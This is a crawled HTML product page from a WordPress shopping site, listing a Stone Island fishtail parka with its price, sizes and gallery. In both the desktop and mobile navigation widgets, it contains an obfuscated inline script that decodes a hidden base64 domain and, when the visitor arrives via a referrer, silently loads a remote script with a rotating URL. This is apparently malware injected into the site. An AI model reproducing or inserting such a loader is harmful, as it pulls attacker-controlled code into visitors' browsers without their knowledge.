

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/two-layering-fishtail-parka/
body_size: 21054
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Two Layering Fishtail Parka | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,915] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/two-layering-fishtail-parka/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/10405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=10405' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Ftwo-layering-fishtail-parka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Ftwo-layering-fishtail-parka%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-10405 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/stone-island-brands-men/">Stone Island</a>&nbsp;&#47;&nbsp;Two Layering Fishtail Parka</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-10405" class="post-10405 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-jackets-coats product_cat-men product_cat-stone-island product_cat-stone-island-brands-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-olive-green first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg" class="wp-post-image" alt="" loading="lazy" title="Two Layering Fishtail Parka (2)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-2-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg" class="" alt="" loading="lazy" title="Two Layering Fishtail Parka (1)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Two-Layering-Fishtail-Parka-1-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/stone-island" >Stone Island</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Two Layering Fishtail Parka</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,722.27</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value olive-green" id="item_1"  >Olive Green</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

<a href="https://hbx.com/brands/stone-island/two-layering-fishtail-parka" target="_blank" class="buy-affiliate-pro">Buy Now</a>

		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="10405" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/stone-island/" rel="tag">Stone Island</a>, <a href="https://splyxp.net/product-category/men/brands-men/stone-island-brands-men/" rel="tag">Stone Island</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/two-layering-fishtail-parka/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/two-layering-fishtail-parka/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/two-layering-fishtail-parka/&amp;text=Two Layering Fishtail Parka" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
